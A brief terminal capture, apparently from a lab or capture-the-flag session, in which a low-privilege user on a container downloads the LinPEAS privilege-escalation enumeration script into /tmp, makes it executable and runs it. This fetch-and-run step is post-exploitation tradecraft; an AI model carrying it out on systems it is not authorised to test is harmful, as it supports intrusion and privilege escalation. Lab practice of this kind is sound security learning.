 adharsh@adharsh: ~
linpeas.sh 100%[===============================>] 810.56K --.-KB/s in 0.02s
2023-04-23 03:51:51 (38.2 MB/s) - ‘linpeas.sh’ saved [830015/830015]
penguinusr@5e73ef01fef0:/tmp$ ls
linpeas.sh
penguinusr@5e73ef01fef0:/tmp$ chmod 755 linpeas.sh
penguinusr@5e73ef01fef0:/tmp$ ./linpeas.sh